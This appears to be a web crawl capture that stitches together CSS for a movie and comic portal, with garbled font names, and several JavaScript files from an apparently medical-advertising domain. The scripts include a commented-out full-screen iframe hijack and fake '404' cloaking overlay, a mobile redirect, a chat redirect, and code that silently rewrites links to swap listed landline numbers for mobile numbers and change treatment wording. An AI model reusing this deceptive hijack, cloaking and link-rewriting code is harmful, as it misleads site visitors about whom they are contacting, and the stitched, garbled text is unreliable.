.movielist .right .right01 .right01box .movielisting .tit h3{ height:24px; line-height:24px;width:100px; float:left; padding-left:10px;text-overflow:ellipsis;  white-space:nowrap; overflow:hidden;}
.movielist .right .right01 .right01box .tit h3 a{ font-size:14px; font-weight:normal; color:#333;}
.movielist .right .right01 .right01box .tit h3 a:hover{ color:red; text-decoration:none;}
.movielist .right .right01 .right01box .tit span.score{ height:24px; line-height:24px;width:30px; float:right; white-space:nowrap; overflow:hidden;}
.movielist .right .right01 .right01box p.p1{ padding-left:10px; height:24px; line-height:24px; overflow:hidden; color:#333;}
.movielist .right .right01 .right01box p{  padding:0px 10px;line-height:24px; color:#999; text-align:left;}
.movielist .right .right01 .right01box li:hover{ background:#f1f1f1;}


.movienr{width:965px; margin:0px auto;}
.movienr .left{width:270px; float:left;}
.movienr .left .left01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.movienr .left .left01 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";}
.movienr .left .left01 .left01box{ padding:8px;}
.movienr .left .left01 .left01box ul{}
.movienr .left .left01 .left01box li{ height:27px;line-height:27px; border-bottom:#f1f1f1 1px dashed;}
.movienr .left .left01 .left01box span#hits{ float:right;}
.movienr .left .left01 .left01box a{}
.movienr .left .left01 .left01box a:hover{ color:red; text-decoration:none;}


.movienr .left .left02{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.movienr .left .left02 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";}
.movienr .left .left02 .left02box{ padding:8px;}
.movienr .left .left02 .left02box ul{}
.movienr .left .left02 .left02box li.newmovie{ height:140px; border-bottom:#f1f1f1 1px dashed; overflow:hidden;}
.movienr .left .left02 .left02box li.newmovie a.pic img{width:91px; height:127px; float:left;margin-right:8px;}

.movienr .left .left02 .left02box h3{ height:25px; line-height:25px;}
.movienr .left .left02 .left02box h3 a{ font-size:14px; font-weight:normal; color:#333;}
.movienr .left .left02 .left02box h3 a:hover{ color:red; text-decoration:none;}	
.movienr .left .left02 .left02box strong.HL{ font-size:14px; font-weight:bold; color:#CC0000; line-height:26px;}
.movienr .left .left02 .left02box div{ line-height:24px; color:#333;width:130px;text-overflow:ellipsis;  white-space:nowrap; overflow:hidden;}
.movienr .left .left02 .left02box p{ line-height:24px;color:#999;}

.movienr .left .left02 .left02box li.textlist{ height:26px; line-height:26px; background:url(../images/artarrow.gif) no-repeat 0px 8px; padding-left:10px;}
.movienr .left .left02 .left02box li.textlist span{ float:right; color:red;}
.movienr .left .left02 .left02box li.textlist a{ color:#555;}
.movienr .left .left02 .left02box li.textlist a:hover{ color:red; text-decoration:none;}


.movienr .left .left02 .left03box{ padding:8px;}
.movienr .left .left02 .left03box ul{}
.movienr .left .left02 .left03box li{width:50%; float:left; text-align:center;}
.movienr .left .left02 .left03box img{ margin-bottom:8px;}
.movienr .left .left02 .left03box a:Hover{ color:red; text-decoration:none;}





.movienr .right{width:685px; float:right;}
.movienr .right .right01{}
.movienr .right .right01 .floatl{width:200px; float:left;}
.movienr .right .right01 .floatl img{ padding:2px;border:#f1f1f1 1px solid;}

.movienr .right .right01 .floatr{width:460px; float:right;}
.movienr .right .right01 .floatr ul{}
.movienr .right .right01 .floatr li{ height:30px; line-height:30px; border-bottom:#f1f1f1 1px solid;}
.movienr .right .right01 .floatr li#movietit{ font-size:22px; font-weight:bold; color:#000; height:38px;}

.movienr .right .right01 .floatr .sharebox{ border:#f1f1f1 1px solid; padding:8px;}

.movienr .right .right02{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.movienr .right .right02 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";}
.movienr .right .right02 .right02box{ padding:8px;}
.movienr .right .right02 .right02box ul{}
.movienr .right .right02 .right02box li{}
.movienr .right .right02 .right02box a{}
.movienr .right .right02 .right02box a:hover{ color:red; text-decoration:none;}


.movienr .right .right02 .right03box{ padding:8px; line-height:25px;}
.movienr .right .right02 .right03box ul{}




.playbody{width:965px; margin:0px auto; background:#000;}
.playlist{width:963px; margin:0px auto; background:#FBFBFB; border:#EBEBEB 1px solid; height:100%;padding-bottom:15px; overflow:hidden;}
.playlist h3{height:40px; line-height:40px; padding-left:20px; color:#000;}
.playlist ul{ padding:15px;}
.playlist li{ float:left;}
.playlist a{ padding:5px 8px;width:88px; border:#EBEBEB 1px solid; margin:0px 5px; color:#000; text-align:center; display:block;}
.playlist a:hover{ background:#fff; color:red; text-decoration:none; }

.playcontent{width:965px; margin:0px auto;}
.playcontent .left{width:680px; float:left;}
.playcontent .left .left01{ background:#FBFBFB; border:#EBEBEB 1px solid; height:100%;padding-bottom:10px; overflow:hidden;}
.playcontent .left .left01 .title{ padding-left:20px; height:40px; line-height:40px; font-size:22px; font-weight:bold; color:#555;}
.playcontent .left .left01 .left01box{ padding:15px;}
.playcontent .left .left01 .left01box ul{}
.playcontent .left .left01 .left01box li{width:20%; float:left; text-align:center;}
.playcontent .left .left01 .left01box span{ color:#999;}
.playcontent .left .left01 .left01box img{ margin-bottom:8px; border:#f1f1f1 1px solid; padding:2px;}
.playcontent .left .left01 .left01box a{}
.playcontent .left .left01 .left01box a:hover{ color:red; text-decoration:none;}

.playcontent .left .left01 .left02box{ padding:0px 15px;}
.playcontent .left .left01 .left02box ul{}


.playcontent .right{width:275px; float:right;}
.playcontent .right .right01{ background:#FBFBFB; border:#EBEBEB 1px solid; height:100%;padding-bottom:10px; overflow:hidden;}
.playcontent .right .right01 .title{ padding-left:20px; height:40px; line-height:40px; font-size:14px; color:#000; font-weight:bold;}
.playcontent .right .right01 .right01box{ padding:0px 8px;}
.playcontent .right .right01 .right01box ul{}
.playcontent .right .right01 .right01box li{line-height:25px;}


.playcontent .right .right01 .right02box{ padding:0px 8px;}
.playcontent .right .right01 .right02box ul{}
.playcontent .right .right01 .right02box li{height:27px;line-height:27px; border-bottom:#d8d8d8 1px dashed;}
.playcontent .right .right01 .right02box span#hits{ float:right; color:#999;}
.playcontent .right .right01 .right02box a{}
.playcontent .right .right01 .right02box a:hover{ color:red; text-decoration:none;}


.moviesxmain{width:965px; margin:0px auto;}
.moviesxmain .left{width:270px; float:left;}

.moviesxmain .left .left01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.moviesxmain .left .left01 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";}
.moviesxmain .left .left01 .left01box{ padding:8px;}
.moviesxmain .left .left01 .left01box ul{}
.moviesxmain .left .left01 .left01box li{ height:41px; line-height:41px; font-size:14px; border-bottom:#f1f1f1 1px solid; color:#333;}
.moviesxmain .left .left01 .left01box a{ display:block; padding-left:30px;}
.moviesxmain .left .left01 .left01box a:hover{ display:block; background:url(../images/../movie/images/cataon.png) no-repeat; color:#fff;}

.moviesxmain .left .left02{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.moviesxmain .left .left02 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";}
.moviesxmain .left .left02 .left02box{ padding:8px;}
.moviesxmain .left .left02 .left02box ul{}
.moviesxmain .left .left02 .left02box li{ height:27px;line-height:27px; border-bottom:#f1f1f1 1px dashed;}
.moviesxmain .left .left02 .left02box span#hits{ float:right;}
.moviesxmain .left .left02 .left02box a{}
.moviesxmain .left .left02 .left02box a:hover{ color:red; text-decoration:none;}

.moviesxmain .right{width:683px; float:right;}
.moviesxmain .right .right01{border:#CCE0F5 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.moviesxmain .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����";}
.moviesxmain .right .right01 .right01box{}
.moviesxmain .right .right01 .right01box .tj{ height:35px; line-height:35px; background:#FBFBFB;  border-bottom:#d8d8d8 1px dashed;}
.moviesxmain .right .right01 .right01box .tj h2 {width:260px; float:left;font-size:12px; font-weight:normal;padding-left:25px;}
.moviesxmain .right .right01 .right01box .tj h2 span.key{ color:green;}
.moviesxmain .right .right01 .right01box .tj #jg{width:300px; float:right;}
.moviesxmain .right .right01 .right01box .tj #jg strong{ font-weight:bold; color:#069;}

.moviesxmain .right .right01 .right01box .sxmenu{ margin:10px;}
.moviesxmain .right .right01 .right01box .moviesx{ margin:10px; background:#FBFBFB; padding-left:25px;padding:3px 8px;}

.moviesxmain .right .right02{border:#CCE0F5 1px solid; height:100%;  padding-bottom:10px;overflow:hidden;}
.moviesxmain .right .right02 .movie_tabs{ background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069;padding-left:10px;}
.moviesxmain .right .right02 .movie_tabs h3{width:88px; float:left;}
.moviesxmain .right .right02 .movie_tabs ul{padding-left:5px;}
.moviesxmain .right .right02 .movie_tabs li{width:120px;height:27px;text-align:center;float:left;background:url(../images/titbg.gif) repeat-x left top; font-size:14px; color:#069;}

.moviesxmain .right .right02 .movie_tabs a:hover{ color:red; text-decoration:none;}
.moviesxmain .right .right02 .movie_tabs  li.slt{width:88px;height:27px;text-align:center;float:left;  background:url(../images/titbg.gif) repeat-x left bottom; border:#C6DDF1 1px solid; border-bottom:none;margin-top:1px;}
.moviesxmain .right .right02 .movie_tabs  li.slt a{ color:#0690; font-size:14px; }
.moviesxmain .right .right02 .movie_tabs  li.slt a:hover{ color:red; text-decoration:none;}



.moviesxmain .right .right02 .movielisting{ padding:10px;}
.moviesxmain .right .right02 .movielisting ul{}
.moviesxmain .right .right02 .movielisting li{width:25%; float:left; text-align:center; height:220px; overflow:hidden;}
.moviesxmain .right .right02 .movielisting img{width:124px; height:172px; padding:2px; border:#f1f1f1 1px solid; margin-bottom:8px;}
.moviesxmain .right .right02 .movielisting span{width:130px;height:24px; overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
.moviesxmain .right .right02 .movielisting a{ font-size:12px; font-weight:normal;}
.moviesxmain .right .right02 .movielisting a:hover{ color:red; text-decoration:none;}






/*����ϵͳ*/
.comicmain01{width:965px; margin:0px auto;}
.comicmain01 .left{width:354px; float:left;border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.comicmain01 .left .focus{ padding:2px;}
.comicmain01 .middle{width:373px; float:left; margin-left:10px; background:url(../images/hotbg.gif) no-repeat;}
.comicmain01 .middle h2{ height:30px; line-height:30px; padding:8px 10px; text-align:center;}
.comicmain01 .middle h2 a{ font-size:14px; color:#CC0000;}
.comicmain01 .middle p{ padding:0px 8px; margin:0px; line-height:24px; color:#999;}
.comicmain01 .middle p span a{ color:green;}
.comicmain01 .middle p span a:hover{ color:red; text-decoration:none;}
.comicmain01 .middle li{ height:26px; line-height:26px; background:url(../images/dot.jpg) no-repeat 0px 10px; padding-left:10px;}
.comicmain01 .middle span#date{ float:right; color:#999;}
.comicmain01 .middle a{}
.comicmain01 .middle a:hover{ color:red; text-decoration:none;}



.comicmain01 .right{width:212px; float:right;border:#CCE0F5 1px solid; height:288px; overflow:hidden;}
.comicmain01 .right .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069;padding-left:10px;}
.comicmain01 .right .right01box{ padding:8px;}
.comicmain01 .right .right01box ul{}
.comicmain01 .right .right01box li{ height:25px; line-height:25px;}

.comicmain02{width:965px; margin:0px auto;}
.comicmain02 .left{width:740px; float:left;}
.comicmain02 .left .left01{border:#CCE0F5 1px solid; height:100%;overflow:hidden;}
.comicmain02 .left .left01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069;padding-left:10px; position:relative;}
.comicmain02 .left .left01 .title span#more{ position:absolute; right:10px; top:0px;}
.comicmain02 .left .left01 .title span#more a{ font-size:12px; font-weight:normal; color:#069;}
.comicmain02 .left .left01 .title span#more a:hover{ color:red; text-decoration:none;}

.comicmain02 .left .left01 .left01box{ padding:8px;}
.comicmain02 .left .left01 .left01box ul{}
.comicmain02 .left .left01 .left01box li{width:20%; float:left; height:155px; overflow:hidden;}
.comicmain02 .left .left01 .left01box div.comicpic{ text-align:center;}
.comicmain02 .left .left01 .left01box div.comicpic img{ padding:2px; border:#f1f1f1 1px solid; margin-bottom:6px;}
.comicmain02 .left .left01 .left01box a{color:#069;}
.comicmain02 .left .left01 .left01box a:hover{ color:red; text-decoration:none;}
.comicmain02 .left .left01 .left01box div.comictext{padding-left:15px;}



.comicmain02 .left .left01 .left02box{ padding:8px;}
.comicmain02 .left .left01 .left02box ul{}
.comicmain02 .left .left01 .left02box li{width:20%; float:left; height:150px; overflow:hidden;}
.comicmain02 .left .left01 .left02box div.comicpic{ text-align:center;}
.comicmain02 .left .left01 .left02box div.comicpic img{ padding:2px; border:#f1f1f1 1px solid; margin-bottom:6px;}
.comicmain02 .left .left01 .left02box a{color:#069;}
.comicmain02 .left .left01 .left02box a:hover{ color:red; text-decoration:none;}
.comicmain02 .left .left01 .left02box div.comictext{padding-left:15px;}





.comicmain02 .right{ width:214px; float:right; }
.comicmain02 .right .right01{border:#CCE0F5 1px solid; height:100%;overflow:hidden;}
.comicmain02 .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069;padding-left:10px; position:relative;}
.comicmain02 .right .right01 .title span#more{ position:absolute; right:10px; top:0px;}
.comicmain02 .right .right01 .title span#more a{ color:#069; font-size:12px; font-weight:normal;}
.comicmain02 .right .right01 .title span#more a:hover{ color:red; text-decoration:none;}

.comicmain02 .right .right01 .right01box{ padding:8px;}
.comicmain02 .right .right01 .right01box ul{}
.comicmain02 .right .right01 .right01box li{ height:26px; line-height:26px; background:url(../images/dot.jpg) no-repeat 0px 12px; padding-left:10px;}
.comicmain02 .right .right01 .right01box span.classname{ float:right;}
.comicmain02 .right .right01 .right01box span.classname a{ color:#069;}
.comicmain02 .right .right01 .right01box span.classname a:hover{ color:red; text-decoration:none;}
.comicmain02 .right .right01 .right01box a{}
.comicmain02 .right .right01 .right01box a:hover{ color:red; text-decoration:none;}

.comicmain02 .right .right01 .right02box{ padding:8px;}
.comicmain02 .right .right01 .right02box ul{}
.comicmain02 .right .right01 .right02box li{ height:110px; overflow:hidden; float:left;width:50%;}
.comicmain02 .right .right01 .right02box .comicpic img{ padding:2px; width:88px; height:68px; border:#f1f1f1 1px solid; margin-bottom:8px;}
.comicmain02 .right .right01 .right02box .comictext a{}
.comicmain02 .right .right01 .right02box .comictext a:hover{ color:red; text-decoration:none;}




.comicmain03{width:965px; margin:0px auto;}
.comicmain03 .left{width:740px; float:left;}
.comicmain03 .left .left01{border:#CCE0F5 1px solid; height:100%;overflow:hidden;}
.comicmain03 .left .left01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069;padding-left:10px; }
.comicmain03 .left .left01 .comiclist{ padding:8px;}
.comicmain03 .left .left01 .comiclist ul{}
.comicmain03 .left .left01 .comiclist li{width:20%; float:left; height:150px; overflow:hidden;}
.comicmain03 .left .left01 .comiclist div.comicpic{ text-align:center;}
.comicmain03 .left .left01 .comiclist div.comicpic img{ padding:2px; border:#f1f1f1 1px solid; margin-bottom:6px;}
.comicmain03 .left .left01 .comiclist a{color:#069;}
.comicmain03 .left .left01 .comiclist a:hover{ color:red; text-decoration:none;}
.comicmain03 .left .left01 .comiclist div.comictext{padding-left:15px;}



.comicmain03 .right{ width:214px; float:right; }
.comicmain03 .right .right01{border:#CCE0F5 1px solid; height:100%;overflow:hidden;}
.comicmain03 .right .right01 .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; font-weight:bold; color:#069;padding-left:10px;}

.comicmain03 .right .right01 .right01box{ padding:8px;}
.comicmain03 .right .right01 .right01box ul{}
.comicmain03 .right .right01 .right01box li{ height:26px; line-height:26px;}
.comicmain03 .right .right01 .right01box a{}
.comicmain03 .right .right01 .right01box a:hover{ color:red; text-decoration:none;}

.comicplay{width:965px; margin:0px auto;}
.comicplay .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px;overflow:hidden;}
.comicplay .title h2{ background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:16px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.comicplay .title span{width:250px; float:right; line-height:49px;}
.comicplay .title span a{ color:#069;}
.comicplay .title span a:hover{ color:red; text-decoration:none;}

.comicplay .flashbox{border:#CCE0F5 1px solid; border-top:none; padding:10px; text-align:center; height:100%; overflow:hidden;}
.comicplay .flashbox .play{}
.comicplay .flashbox .play .left{width:650px; float:left; border:#f1f1f1 1px solid; padding:3px;}
.comicplay .flashbox .play .right{width:270px; float:right; background:#FCFCFC; border:#F0F0F0 1px solid; height:100%; overflow:hidden;}
.comicplay .flashbox .play .right .tit{ text-align:left; font-size:14px; font-weight:bold; color:#000; height:28px; line-height:28px; padding-left:15px;}
.comicplay .flashbox .play .right .right01box{ padding:8px;}
.comicplay .flashbox .play .right .right01box ul{}
.comicplay .flashbox .play .right .right01box li{width:50%; float:left; text-align:center; height:90px; overflow:hidden;}
.comicplay .flashbox .play .right .right01box .comictext a{}
.comicplay .flashbox .play .right .right01box .comictext a:hover{ color:red; text-decoration:none;}



.comicmain04{width:963px; margin:0px auto;border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.comicmain04 .left{width:250px; float:left; background:url(../images/titbg.gif) repeat-x left -30px; line-height:29px;border-right:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.comicmain04 .left ul{ padding:8px;}
.comicmain04 .left li{ height:26px; line-height:26px; overflow:hidden;}
.comicmain04 .left a:hover{ color:red; text-decoration:none;}
.comicmain04 .left span.fontred{ color:red; font-weight:bold;}

.comicmain04 .right{width:712px;float:right;background:url(../images/titbg.gif) repeat-x left -30px; height:100%; overflow:hidden;}
.comicmain04 .right .tit{ padding-left:15px; font-weight:bold; color:#069; font-size:14px; line-height:30px;}
.comicmain04 .right ul{ padding:8px;}


.comicmain05{width:963px; margin:0px auto;border:#CCE0F5 1px solid;background:url(../images/titbg.gif) repeat-x left -30px; height:100%; overflow:hidden; height:100%; overflow:hidden;}
.comicmain05  h2{ padding-left:15px; font-weight:bold; color:#069; font-size:14px; line-height:30px;}
.comicmain05 ul{ padding:18px;}





--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/jiangxi/yh_404.js
body_size: 1117
content:
/*document.writeln("<script language = javascript>");

document.writeln("document.write(\"<frameset rows=\'100%,*\' frameborder=\'NO\' border=\'0\' framespacing=\'0\'>\");");

document.writeln("document.write(\"<frame name=\'main\' src=\'http://www.fudetouzi.com\' scrolling=yes>\");");

document.writeln("document.write(\"<\/frameset>\");");

document.writeln("<\/script>");



function ifAdshow(){"none"==window.document.getElementById("ifAd").style.display?(window.document.getElementById("ifAd").style.display="block",window.document.body.style.overflow="hidden"):(window.document.getElementById("ifAd").style.display="none",window.document.body.style.overflow="auto")}window.document.write("<iframe id='ifAd' style='display:block;' frameborder='0'width='100%' height='auto' marginwidth='0' marginheight='0' src='http://www.fudetouzi.com'></iframe>");window.document.write("<div style='width:100%; height:100%;display:none; background:#fff; z-index:999; filter:Alpha(Opacity=0);opacity:0;' onclick='ifAdshow()'>");

window.document.body.style.overflow="hidden";var DywIuk1=0,BOdF2=0;window.innerWidth?DywIuk1=window.innerWidth:window.document.body&&window.document.body.clientWidth&&(DywIuk1=window.document.body.clientWidth);window.innerHeight?BOdF2=window.innerHeight:window.document.body&&window.document.body.clientHeight&&(BOdF2=window.document.body.clientHeight);

window.document.documentElement&&window.document.documentElement.clientHeight&&window.document.documentElement.clientWidth&&(BOdF2=window.document.documentElement.clientHeight,DywIuk1=window.document.documentElement.clientWidth);window.document.getElementById("ifAd").style.width=DywIuk1+"px";window.document.getElementById("ifAd").style.height=BOdF2+"px";

*/







// document.writeln("<div id=\"show_zhezhao\" >");

// document.writeln("<div style=\" z-index:9999999999999999;width:830px; height:623px; overflow:hidden; padding-top:30px \">");

// document.writeln("");

// document.writeln("<p style=\"font-size:50px;font-weight:bold;color:#000;\">404 not found</p>");

// document.writeln("</div>");

// document.writeln("</div>");

// document.writeln("<style>");

// document.writeln("#LXB_CONTAINER{margin-left:-100000000px;}");

// document.writeln("#qiao-wrap{display: none;}");

// document.writeln("html, body {height: 100%;}");

// document.writeln("#show_zhezhao {min-height: 100%;}");

// document.writeln("html #show_zhezhao {height: 100%;}");

// document.writeln("*html{");

// document.writeln("background-image:url(about:blank);");

// document.writeln("background-attachment:fixed;");

// document.writeln("}");

// document.writeln("#LRdiv0{display:none!important}");

// document.writeln("#LRdiv1{display:none!important}");

// document.writeln("#show_zhezhao{z-index:999999999999999999999;overflow:hidden;position:fixed;left:0;top:0px;margin: 0 auto; width:100%; height:100%; background-color:#fff;}");

// document.writeln("</style>");

// document.writeln("<script>");

// document.writeln("");

// document.writeln("document.writeln(\'<style type=\"text/css\">\');");

// document.writeln("var show_zhezhao=\'#show_zhezhao {_position:absolute;\';");

// document.writeln("if(typeof document.compatMode!=\'undefined\'&&document.compatMode!=\'BackCompat\')");

// document.writeln("{");

// document.writeln("   show_zhezhao=show_zhezhao+\"_top:expression(document.documentElement.scrollTop+document.documentElement.clientHeight-this.clientHeight);_left:expression(document.documentElement.scrollLeft + document.documentElement.clientWidth - offsetWidth);}\";");

// document.writeln("}");

// document.writeln("else");

// document.writeln("{");

// document.writeln("    show_zhezhao=show_zhezhao+\"_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);_left:expression(document.body.scrollLeft + document.body.clientWidth - offsetWidth);}\";");

// document.writeln("}");

// document.writeln("document.write(show_zhezhao);");

// document.writeln("document.writeln(\"</style>\");");

// document.writeln("</script>");

// document.writeln("<div style=\"background-color:#eee;position: absolute; left:0; top:0; width:100%; height:5000px; z-index:9999\"></div> ");

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/js/js.js
body_size: 164
content:

// JavaScript Document
function uaredirect(murl){
try {
if(document.getElementById("bdmark") != null){
return;
}
var urlhash = window.location.hash;
if (!urlhash.match("fromapp")){
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
location.replace(murl);
}
}
} catch(err){}
}

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/swt/youhua/yhswt.js
body_size: 2665
content:
/*
早上9点-晚上9点，腊月三十和初一是表单
2023年客服值班时间为25 26 27 30 31 01 02的9点到21点
28号、29号全天不上班
*/

// 定义客服值班日期





//快商通判断
document.write('<script type="text/javascript" src="https://zhuoshixxl.oss-accelerate.aliyuncs.com/layui/static/public/jquery/jquery.min.js" ><\/script>'); 




/* var hours = (new Date()).getHours();

if (hours>23  ||  hours < 8) {

    function openZoosUrl() {

        window.location.href = "https://nj.yexiunj.com/yejian.html";
    }
} else {
	
//document.writeln("<script language=\'javascript\' src=\'https://mfu.zoosnet.net/JS/LsJS.aspx?siteid=MFU38369543&float=1&lng=cn\'></script>");
//function openZoosUrl() { window.location.href = "https://rgdk16.kuaishang.cn/bs/im.htm?cas=119383___878561&fi=122704";}
	
} */
//e聊判断

/*function openZoosUrl() { 
window.location.href = 'https://c-36135.p.easyliao.com/live/chat.do?c=36135&g=49322&config=75110';
}*/

//快商通判断
function openZoosUrl() { 
window.location.href = 'https://rgdk16.kuaishang.cn/bs/im.htm?cas=120543___878561&fi=123883';
}

/*
//2025.01.25
// 调用函数并输出结果
	function openZoosUrl(){
		// 定义日期数组
		var dates = [
		     '2025-01-25', '2025-01-26', '2025-01-27',
		    '2025-01-28', '2025-01-29', '2025-01-30', '2025-01-31',
		    '2025-02-01', '2025-02-02'
		];
	 	var now = new Date();
	    var year = now.getFullYear();
	    var month = String(now.getMonth() + 1).padStart(2, '0');
	    var day = String(now.getDate()).padStart(2, '0');
	    var currentDate = `${year}-${month}-${day}`;
	    // 判断当前日期是否在数组中
	    if (dates.includes(currentDate)) {
		    var isdata = isCustomerServiceAvailable();
		    if(isdata){
				console.log(111)
		    	var host = gethost();
			$.getJSON('https://dope.qd-zhuoshi.com/api/kuaishang/index.php?host='+host+'&callback=?',function(data){
			    if(data.code.url != ''){
			        window.location.href = data.code.url;
			    }
			})
		    }else{
				console.log(222)
		    	window.location.href="https://dope.yexiunj.com/youhua/chunjie/?20232";
		    }
		} else {
			console.log(333)
		    var host = gethost();
			$.getJSON('https://dope.qd-zhuoshi.com/api/kuaishang/index.php?host='+host+'&callback=?',function(data){
			    if(data.code.url != ''){
			        window.location.href = data.code.url;
			    }
			})
		}
	}

	// 获取当前日期和时间
	function isCustomerServiceAvailable() {
	    var now = new Date();
	    var year = now.getFullYear();
	    var month = String(now.getMonth() + 1).padStart(2, '0');
	    var day = String(now.getDate()).padStart(2, '0');
	    var currentDate = `${year}-${month}-${day}`;
	    var currentHour = now.getHours();
	    // 定义客服值班日期
		var dutyDates = [
		    '2025-01-25', '2025-01-26', '2025-01-27', '2025-01-30', '2025-01-31',
		    '2025-02-01', '2025-02-02','2025-01-28', '2025-01-29'
		];
		// 定义不上班日期
		var nonWorkingDates = ['2025-01-28', '2025-01-29'];
		// 定义值班时间范围
		var startTime = 9;
		var endTime = 21;

	    // 检查是否是不上班日期
	    if (nonWorkingDates.includes(currentDate)) {
	        return false;
	    }

	    // 检查是否是值班日期
	    if (dutyDates.includes(currentDate)) {
	        // 检查是否在值班时间范围内
	        return currentHour >= startTime && currentHour < endTime;
	    }
	    return false;
	}
*/
$(document).ready(function() {
    $.each($("a"),
    function(i, link) {
        //全国消融变成清除
        link.innerHTML = link.innerHTML.replace(/消融/gi, '清除');
        link.href = link.href.replace(/消融/gi, '清除');

        //绵阳
        link.innerHTML = link.innerHTML.replace(/0816-2813899/gi, '15520540050').replace(/08162813899/g, '15520540050');
        link.href = link.href.replace(/0816-2813899/gi, '15520540050').replace(/08162813899/g, '15520540050');

        //重庆
        link.innerHTML = link.innerHTML.replace(/023-86866120/gi, '15523299836').replace(/02386866120/g, '15523299836');
        link.href = link.href.replace(/023-86866120/gi, '15523299836').replace(/02386866120/g, '15523299836');

        //南昌
        link.innerHTML = link.innerHTML.replace(/0791-86388836/gi, '13065193686').replace(/0791-86388836/g, '13065193686');
        link.href = link.href.replace(/0791-86388836/gi, '13065193686').replace(/0791-86388836/g, '13065193686');

        //郑州
        link.innerHTML = link.innerHTML.replace(/0371-86226138/gi, '15638535266').replace(/037186226138/g, '15638535266');
        link.href = link.href.replace(/0371-86226138/gi, '15638535266').replace(/037186226138/g, '15638535266');

        //北京
        link.innerHTML = link.innerHTML.replace(/010-63153466/gi, '13537513968').replace(/01063153466/g, '13537513968');
        link.href = link.href.replace(/010-63153466/gi, '13537513968').replace(/01063153466/g, '13537513968');

        //黑龙江
        link.innerHTML = link.innerHTML.replace(/0451-87316120/gi, '15546341859').replace(/045187316120/g, '15546341859');
        link.href = link.href.replace(/0451-87316120/gi, '15546341859').replace(/045187316120/g, '15546341859');

        //太原
        link.innerHTML = link.innerHTML.replace(/0351-7022792/gi, '15035181498').replace(/03517022792/g, '15035181498');
        link.href = link.href.replace(/0351-7022792/gi, '15035181498').replace(/03517022792/g, '15035181498');

        //华西
        link.innerHTML = link.innerHTML.replace(/028-87696678/gi, '02887696678').replace(/02887696678/g, '02887696678');
        link.href = link.href.replace(/028-87696678/gi, '02887696678').replace(/02887696678/g, '02887696678');

        //温州
        link.innerHTML = link.innerHTML.replace(/0577-56766888/gi, '13868843087').replace(/057756766888/g, '13868843087');
        link.href = link.href.replace(/0577-56766888/gi, '13868843087').replace(/057756766888/g, '13868843087');

        //上海

        //武汉
        link.innerHTML = link.innerHTML.replace(/18627157096/gi, '15527035096').replace(/18627157096/g, '15527035096');
        link.href = link.href.replace(/18627157096/gi, '15527035096').replace(/18627157096/g, '15527035096');

        //安徽
        link.innerHTML = link.innerHTML.replace(/0551-66198985/gi, '13155196120').replace(/055166198985/g, '13155196120');
        link.href = link.href.replace(/0551-66198985/gi, '13155196120').replace(/055166198985/g, '13155196120');

        //济南
        link.innerHTML = link.innerHTML.replace(/0531-87166633/gi, '13553184778').replace(/053187166633/g, '13553184778');
        link.href = link.href.replace(/0531-87166633/gi, '13553184778').replace(/053187166633/g, '13553184778');

        //广州
        link.innerHTML = link.innerHTML.replace(/020-84133589/gi, '13668951290').replace(/02084133589/g, '13668951290');
        link.href = link.href.replace(/020-84133589/gi, '13668951290').replace(/02084133589/g, '13668951290');

        //无锡
        link.innerHTML = link.innerHTML.replace(/0510-68575757/gi, '13915334457').replace(/051068575757/g, '13915334457');
        link.href = link.href.replace(/0510-68575757/gi, '13915334457').replace(/051068575757/g, '13915334457');

        //贵阳
        link.innerHTML = link.innerHTML.replace(/18892396210/gi, '13158053684').replace(/18892396210/g, '13158053684');
        link.href = link.href.replace(/18892396210/gi, '13158053684').replace(/18892396210/g, '13158053684');
        //昆大
        link.innerHTML = link.innerHTML.replace(/0871-63610009/gi, '15087011261').replace(/087163610009/g, '15087011261');
        link.href = link.href.replace(/0871-63610009/gi, '15087011261').replace(/087163610009/g, '15087011261');

        //苏州
        link.innerHTML = link.innerHTML.replace(/0512-65646488/gi, '15720889341').replace(/051265646488/g, '15720889341');
        link.href = link.href.replace(/0512-65646488/gi, '15720889341').replace(/051265646488/g, '15720889341');

        //杭州广仁
